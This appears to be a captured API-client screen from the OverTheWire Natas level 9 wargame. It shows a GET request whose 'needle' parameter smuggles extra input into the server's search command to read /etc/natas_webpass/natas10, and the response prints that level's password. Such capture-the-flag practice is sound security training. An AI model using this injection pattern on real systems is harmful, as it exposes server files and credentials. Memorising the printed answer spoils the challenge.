 natas9
Examples (0)
GET
http://natas9.natas.labs.overthewire.org/?needle='' /etc/natas_webpass/natas10 ||
Send
Save
Params
Authorization
Headers (9)
Body
Pre-request Script
Tests
Cookies
Code
Comments (0)
Query Params
KEY
VALUE
DESCRIPTION
•••
Bulk Edit
needle
'' /etc/natas_webpass/natas10 ||
Key
Value
Description
Body
Cookies
Headers (8)
Test Results
Status: 200 OK
Time: 86 ms
Size: 737 B
Save
Download
Pretty
Raw
Preview
NATAS9
Find words containing:
Search
Output:
nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
View sourcecode